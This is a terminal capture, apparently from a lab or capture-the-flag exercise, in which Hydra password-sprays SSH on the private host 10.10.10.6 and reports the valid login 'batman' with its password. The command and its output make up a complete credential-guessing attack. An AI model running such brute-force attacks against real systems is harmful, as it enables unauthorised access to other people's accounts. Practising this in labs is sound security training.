 ┌──(kali㉿kali)-[~/Escritorio]
└─$ hydra -L usuarios.txt -p ThisIsTheRealPassw0rd! -s 22 10.10.10.6 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-25 17:59:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries (l:17/p:1), ~2 tries per task
[DATA] attacking ssh://10.10.10.6:22/
[22][ssh] host: 10.10.10.6   login: batman   password: ThisIsTheRealPassw0rd!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-25 18:00:02